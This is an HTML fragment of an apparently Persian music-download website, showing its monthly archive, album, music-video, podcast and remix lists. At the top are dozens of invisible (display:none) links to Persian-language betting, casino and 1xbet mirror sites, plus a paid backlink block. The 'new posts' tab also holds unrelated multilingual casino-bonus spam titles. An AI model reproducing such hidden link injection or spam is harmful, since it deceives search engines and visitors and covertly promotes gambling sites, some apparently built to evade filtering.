<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,470 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,055 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,327 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,756 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,532 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,033 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,400 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,238 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,197 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,889 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
